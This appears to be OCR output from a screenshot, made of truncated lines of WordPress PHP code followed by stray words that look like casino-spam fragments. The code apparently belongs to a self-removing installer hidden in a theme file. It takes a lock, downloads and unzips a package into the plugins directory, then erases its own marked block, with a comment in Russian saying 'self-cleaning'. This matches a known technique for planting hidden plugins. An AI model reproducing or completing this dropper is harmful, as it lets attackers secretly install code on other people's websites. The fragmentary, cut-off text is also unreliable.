
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
s real money ireland